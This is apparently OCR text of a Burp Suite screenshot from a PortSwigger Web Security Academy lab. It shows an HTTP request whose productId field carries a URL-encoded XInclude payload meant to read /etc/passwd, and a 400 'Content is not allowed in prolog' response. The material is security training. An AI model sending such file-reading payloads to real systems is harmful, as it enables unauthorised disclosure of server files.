 Send Cancel < ▾ > ▾ Target: https://0a36000c034e4255c21b8aaa00d600ae.web-security-academy....
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a36000c034e4255c21b8aaa00d600ae.web-security-academy.net
3 Cookie: session=HmPLtDgowZCxuedvXvGx9Iwe3gU0PUWG
4 Content-Length: 125
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a36000c034e4255c21b8aaa00d600ae.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a36000c034e4255c21b8aaa00d600ae.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=
<wyh+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3
ainclude+href%3d"file%3a///etc/passwd"/></wyh>&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 34
6
7 "Content is not allowed in prolog"